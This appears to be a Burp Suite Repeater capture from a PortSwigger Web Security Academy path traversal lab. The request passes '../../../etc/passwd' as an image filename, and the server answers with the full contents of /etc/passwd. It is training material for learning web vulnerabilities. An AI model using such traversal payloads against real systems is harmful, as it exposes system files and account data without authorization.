 Send
Cancel
< ▼
> ▼
Target: https://0af80020041dedfe82956ff300cb0
Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0af80020041dedfe82956ff300cb00c5.web-security-academy.net
3 Cookie: session=FlrsUHC8PMcIAVr6nkN2PlQ6AbfzfN8m
4 Sec-Ch-Ua: "Microsoft Edge";v="123", "Not:A-Brand";v="8", "Chromium";v="123"
5 Dnt: 1
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36 Edg/123.0.0.0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0af80020041dedfe82956ff300cb00c5.web-security-academy.net/product?pr
oductId=2
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9,vi;q=0.8
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin